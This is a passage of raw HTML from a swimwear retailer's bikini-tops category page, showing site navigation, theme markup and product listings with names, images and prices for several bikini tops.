category-item first parent"><a href="https://www.butterfliesandbikinis.com/women/tops-women" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-4-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/tops-women/jackets-women" ><span>Jackets</span></a></li><li class="level2 nav-4-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/hoodies-and-sweatshirts-women" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-4-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tees-women" ><span>Tees</span></a></li><li class="level2 nav-4-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/women/tops-women/tanks-women" ><span>Bras &amp; Tanks</span></a></li></ul></li><li class="level1 nav-4-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-4-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/pants-women" ><span>Pants</span></a></li><li class="level2 nav-4-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/women/bottoms-women/shorts-women" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-5 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/beach" class="level-top" ><span>Beach</span></a><ul class="level0 submenu"><li class="level1 nav-5-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini" ><span>Bikini</span></a><ul class="level1 submenu"><li class="level2 nav-5-1-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops" ><span>Tops</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bandeau-top" ><span>Bandeau Bikini </span></a></li><li class="level3 nav-5-1-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/bralette" ><span>Bralette</span></a></li><li class="level3 nav-5-1-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup" ><span>D-Cup</span></a></li><li class="level3 nav-5-1-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/halter" ><span>Halter</span></a></li><li class="level3 nav-5-1-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/high-neck" ><span>High Neck</span></a></li><li class="level3 nav-5-1-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/off-shoulder" ><span>Off Shoulder</span></a></li><li class="level3 nav-5-1-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/padded" ><span>Padded</span></a></li><li class="level3 nav-5-1-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/ruffles" ><span>Ruffles</span></a></li><li class="level3 nav-5-1-1-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/string" ><span>String</span></a></li><li class="level3 nav-5-1-1-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/triangle" ><span>Triangle</span></a></li><li class="level3 nav-5-1-1-11 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/underwire" ><span>Underwire</span></a></li></ul></li><li class="level2 nav-5-1-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms" ><span>Bottoms</span></a><ul class="level2 submenu"><li class="level3 nav-5-1-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/brazilian" ><span>Brazilian Bikinis</span></a></li><li class="level3 nav-5-1-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/cheeky" ><span>Cheeky Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/full" ><span>Full Cut Bikini Bottoms</span></a></li><li class="level3 nav-5-1-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-leg" ><span>High Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/high-waisted" ><span>High Waisted Bikini</span></a></li><li class="level3 nav-5-1-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/moderate" ><span>Moderate Cut Bikini Bottom</span></a></li><li class="level3 nav-5-1-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/string" ><span>String Tie Bikini</span></a></li><li class="level3 nav-5-1-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/ruched" ><span>Ruched Bikini</span></a></li><li class="level3 nav-5-1-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/thong" ><span>Thong Bikini</span></a></li><li class="level3 nav-5-1-2-10 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms/wavey" ><span>Wavey</span></a></li></ul></li></ul></li><li class="level1 nav-5-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear" ><span>Cover Up - Beachwear</span></a><ul class="level1 submenu"><li class="level2 nav-5-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/crochet" ><span>Crochet</span></a></li><li class="level2 nav-5-2-2 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/kimono" ><span>Kimono</span></a></li><li class="level2 nav-5-2-3 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/mesh" ><span>Mesh</span></a></li><li class="level2 nav-5-2-4 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pants" ><span>Pants</span></a></li><li class="level2 nav-5-2-5 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/pareo" ><span>Pareo</span></a></li><li class="level2 nav-5-2-6 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/shorts" ><span>Shorts</span></a></li><li class="level2 nav-5-2-7 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/skirts" ><span>Skirts</span></a></li><li class="level2 nav-5-2-8 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/sleeveless" ><span>Sleeveless</span></a></li><li class="level2 nav-5-2-9 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/solids" ><span>Solids</span></a></li><li class="level2 nav-5-2-10 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tanks" ><span>Tanks</span></a></li><li class="level2 nav-5-2-11 category-item"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/tunics" ><span>Tunics</span></a></li><li class="level2 nav-5-2-12 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear/wraps" ><span>Wraps</span></a></li></ul></li><li class="level1 nav-5-3 category-item last"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" ><span>One Piece</span></a></li></ul></li><li class="level0 nav-6 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/men" class="level-top" ><span>Men</span></a><ul class="level0 submenu"><li class="level1 nav-6-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/men/tops-men" ><span>Tops</span></a><ul class="level1 submenu"><li class="level2 nav-6-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/tops-men/jackets-men" ><span>Jackets</span></a></li><li class="level2 nav-6-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/hoodies-and-sweatshirts-men" ><span>Hoodies &amp; Sweatshirts</span></a></li><li class="level2 nav-6-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tees-men" ><span>Tees</span></a></li><li class="level2 nav-6-1-4 category-item last"><a href="https://www.butterfliesandbikinis.com/men/tops-men/tanks-men" ><span>Tanks</span></a></li></ul></li><li class="level1 nav-6-2 category-item last parent"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men" ><span>Bottoms</span></a><ul class="level1 submenu"><li class="level2 nav-6-2-1 category-item first"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/pants-men" ><span>Pants</span></a></li><li class="level2 nav-6-2-2 category-item last"><a href="https://www.butterfliesandbikinis.com/men/bottoms-men/shorts-men" ><span>Shorts</span></a></li></ul></li></ul></li><li class="level0 nav-7 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/gear" class="level-top" ><span>Gear</span></a><ul class="level0 submenu"><li class="level1 nav-7-1 category-item first"><a href="https://www.butterfliesandbikinis.com/gear/bags" ><span>Bags</span></a></li><li class="level1 nav-7-2 category-item"><a href="https://www.butterfliesandbikinis.com/gear/fitness-equipment" ><span>Fitness Equipment</span></a></li><li class="level1 nav-7-3 category-item last"><a href="https://www.butterfliesandbikinis.com/gear/watches" ><span>Watches</span></a></li></ul></li><li class="level0 nav-8 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/street" class="level-top" ><span>Street</span></a><ul class="level0 submenu"><li class="level1 nav-8-1 category-item first parent"><a href="https://www.butterfliesandbikinis.com/street/clothing" ><span>Clothing</span></a><ul class="level1 submenu"><li class="level2 nav-8-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" ><span>Dresses</span></a></li><li class="level2 nav-8-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" ><span>Hipster</span></a></li><li class="level2 nav-8-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" ><span>Lounge</span></a></li><li class="level2 nav-8-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" ><span>Romper - Jumpsuit</span></a></li><li class="level2 nav-8-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" ><span>Sandals</span></a></li><li class="level2 nav-8-1-6 category-item last"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" ><span>Shoes</span></a></li></ul></li><li class="level1 nav-8-2 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras" ><span>Bras</span></a><ul class="level1 submenu"><li class="level2 nav-8-2-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/bras/demi" ><span>Demi</span></a></li></ul></li><li class="level1 nav-8-3 category-item parent"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties" ><span>Panties</span></a><ul class="level1 submenu"><li class="level2 nav-8-3-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/street/intimates/panties/boy-shorts" ><span>Boy Shorts</span></a></li></ul></li><li class="level1 nav-8-4 category-item last"><a href="https://www.butterfliesandbikinis.com/street/intimates/lingerie" ><span>Lingerie</span></a></li></ul></li><li class="level0 nav-9 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/training" class="level-top" ><span>Training</span></a><ul class="level0 submenu"><li class="level1 nav-9-1 category-item first last"><a href="https://www.butterfliesandbikinis.com/training/training-video" ><span>Video Download</span></a></li></ul></li><li class="level0 nav-10 category-item level-top parent"><a href="https://www.butterfliesandbikinis.com/accessories" class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li class="level1 nav-10-1 category-item first"><a href="https://www.butterfliesandbikinis.com/accessories/hats" ><span>Hats</span></a></li><li class="level1 nav-10-2 category-item"><a href="https://www.butterfliesandbikinis.com/accessories/bags" ><span>Bags</span></a></li><li class="level1 nav-10-3 category-item last"><a href="https://www.butterfliesandbikinis.com/accessories/fragrance" ><span>Fragrance</span></a></li></ul></li><li class="level0 nav-11 category-item level-top"><a href="https://www.butterfliesandbikinis.com/sale" class="level-top" ><span>Sale</span></a></li><li class="level0 nav-12 last level-top"><a href="https://www.butterfliesandbikinis.com/shopbrand" class="level-top" ><span>Brand</span></a></li> </ul></nav> </div> <div class="section-item-title -title nav-sections-item-title amtheme-menu-account amtheme-item -bottom" data-role="title"> <svg class="amtheme-icon"><use xlink:href="#icon-account" /></svg> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links" aria-label="My Account"> My Account </a> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-account amtheme-item -bottom" id="store.links" data-role="content"> <!-- Account links --> </div> <div class="section-item-content nav-sections-item-content amtheme-menu-compare amtheme-item -bottom" id="amtheme.store.compare" data-role="content"> <div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div> </div> </div> </div></header><div class="breadcrumbs"> <ul class="items"> <li class="item home"> <a href="https://www.butterfliesandbikinis.com/" title="Go to Home Page"> Home </a> </li> <li class="item category6"> <a href="https://www.butterfliesandbikinis.com/beach" title=""> Beach </a> </li> <li class="item category12"> <a href="https://www.butterfliesandbikinis.com/beach/bikini" title=""> Bikini </a> </li> <li class="item category35"> <strong>Tops</strong> </li> </ul></div><main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'" data-amtheme-js="page-messages"> <div class="amtheme-messages" data-amtheme-js="amtheme-messages" data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"> <div data-amtheme-js="message" data-bind=" afterRender: $parent.autoHideMessage($element), attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div class="content"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div> <button type="button" title="Close Message" aria-label="Close Message" class="message-close" data-amtheme-js="message-close" data-bind="click: $parent.hideMessage.bind($parent, $element)"> <svg class="amtheme-icon"> <use xlink:href="#icon-close" /> </svg> </button> </div> </div> </div> <!-- /ko --> </div></div></div><div class="wrapper-description"> <div class="page-title-wrapper "> <h1 class="page-title" data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading toolbar-amount" > Tops </h1> </div></div><a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div><div id="monkey_campaign" style="display:none;" data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.butterfliesandbikinis.com/mailchimp/campaign/check/"}}'></div> <div id="amasty-shopby-product-list"> <div class="top-toolbar"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops?cat=79&tops=682","formKey":"6aFVq5UwV7uujCED","post":false}}'> <div class="modes"> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">8</span> Items </p> <div class="toolbar-sorter sorter"> <div class="amtheme-filter-wrap"> <div class="amtheme-filter-button" data-amtheme-js="filter-sidebar"> <svg class="amtheme-icon -active" focusable="false"> <use xlink:href="#icon-check-big"/> </svg> <strong class="filter-title-text">Filters</strong> </div> </div> <label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options amtheme-select"> <option value="position" > Position </option> <option value="name" > Product Name </option> <option value="price" > Price </option> <option value="created_at" selected="selected" > Date </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "sorter"}}' data-amselect-js="select" > <ul role="list" class="amtheme-select-options" data-amselect-js="options" > <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="position" > <span class="amtheme-title">Position</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="name" > <span class="amtheme-title">Product Name</span> </li> <li class="amtheme-option " tabindex="0" data-amselect-js="item" data-amselect-value="price" > <span class="amtheme-title">Price</span> </li> <li class="amtheme-option -selected" tabindex="0" data-amselect-js="item" data-amselect-value="created_at" > <span class="amtheme-title">Date</span> </li> </ul> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder" > <span class="amtheme-content" data-amselect-js="placeholder-content"> Date </span> </span> </div> <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" aria-label="Set Ascending Direction" data-value="asc"> <svg class="amtheme-icon -circle" focusable="false"> <use xlink:href="#icon-sort-view"/> </svg> </a> </div> </div> </div> <div class="products wrapper catalog-products grid products-grid"> <ol class="products list items product-items -col-xl-3 -col-sm-1 -amtheme-buttons-hover -amtheme-swatches-hover"> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/palmacea-aleli-21-bikini-top" class="product photo product-item-photo" aria-label="Palmacea&#x20;Aleli&#x20;21&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/a/palmacea-aleli-21-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/a/palmacea-aleli-21-bikini-top-lifestyle.jpg" alt="Palmacea Aleli 21 Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11750","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11750,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Palmacea&#x20;Aleli&#x20;21&#x20;Bikini&#x20;Top" aria-label="Palmacea&#x20;Aleli&#x20;21&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/palmacea-aleli-21-bikini-top"> Palmacea Aleli 21 Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/palmacea-aleli-21-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11750" data-price-box="product-id-11750"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11750" data-price-amount="52" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$52.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ALELI21" action="https://www.butterfliesandbikinis.com/new/palmacea-aleli-21-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11750"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGFsbWFjZWEtYWxlbGktMjEtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/kibys-black-flora-alma-ruffles-bikini-top" class="product photo product-item-photo" aria-label="Kibys&#x20;Black&#x20;Flora&#x20;Alma&#x20;Ruffles&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/k/i/kibys-black-flora-alma-ruffles-bikini-top-lifestyle-alternate.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/k/i/kibys-black-flora-alma-ruffles-bikini-top-lifestyle-alternate.jpg" alt="Kibys Black Flora Alma Ruffles Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11501","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11501,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Kibys&#x20;Black&#x20;Flora&#x20;Alma&#x20;Ruffles&#x20;Bikini&#x20;Top" aria-label="Kibys&#x20;Black&#x20;Flora&#x20;Alma&#x20;Ruffles&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/kibys-black-flora-alma-ruffles-bikini-top"> Kibys Black Flora Alma Ruffles Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/kibys-black-flora-alma-ruffles-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11501" data-price-box="product-id-11501"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11501" data-price-amount="81" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$81.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="83556" action="https://www.butterfliesandbikinis.com/new/kibys-black-flora-alma-ruffles-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11501"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcva2lieXMtYmxhY2stZmxvcmEtYWxtYS1ydWZmbGVzLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="6aFVq5UwV7uujCED" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/palmacea-cairel-11-ruffled-bikini-top" class="product photo product-item-photo" aria-label="Palmacea&#x20;Cairel&#x20;11&#x20;Ruffled&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/a/palmacea-cairel-11-ruffled-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/a/palmacea-cairel-11-ruffled-bikini-top-lifestyle.jpg" alt="Palmacea Cairel 11 Ruffled Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11471","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11471,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcz9jYXQ9NzkmdG9wcz02ODI~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Palmacea&#x20;Cairel&#x20;11&#x20;Ruffled&#x20;Bikini&#x20;Top" aria-label="Palmacea&#x20;Cairel&#x20;11&#x20;Ruffled&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/palmacea-cairel-11-ruffled-bikini-top"> Palmacea Cairel 11 Ruffled Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/palmacea-cairel-11-ruffled-bikini-top#reviews" aria-label="Write review" 